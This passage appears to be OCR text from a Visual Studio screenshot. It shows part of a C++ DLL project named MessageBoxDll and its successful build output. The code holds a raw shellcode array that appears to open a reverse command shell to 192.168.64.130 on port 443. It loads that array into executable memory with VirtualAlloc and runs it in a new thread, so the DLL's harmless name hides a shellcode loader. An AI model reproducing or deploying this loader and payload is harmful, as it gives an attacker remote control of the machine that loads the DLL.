 21 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
22 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
23 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
24 "\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
25 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
26 "\x00\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x40\x82"
27 "\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
28 "\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
29 "\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
30 "\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
31 "\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
32 "\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
33 "\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
34 "\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
35 "\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
36 "\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
37 "\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
38 "\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
39 "\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
40 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
41 "\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
42 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
43
44 LPVOID pAddr = VirtualAlloc(NULL, sizeof(buf), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
45 memcpy(pAddr, buf, sizeof(buf));
46 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)pAddr, 0, 0, 0);
47
48 }
49
50 BOOL APIENTRY DllMain(HMODULE hModule,
51 DWORD nReason, LPVOID lpReserved) {
21 % 0 2
Output
Show output from: Build
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>MessageBoxDll.vcxproj -> C:\Users\Lsec\source\repos\C++\MessageBoxDll\x64\Release\MessageBoxDll.dll
1>Done building project "MessageBoxDll.vcxproj".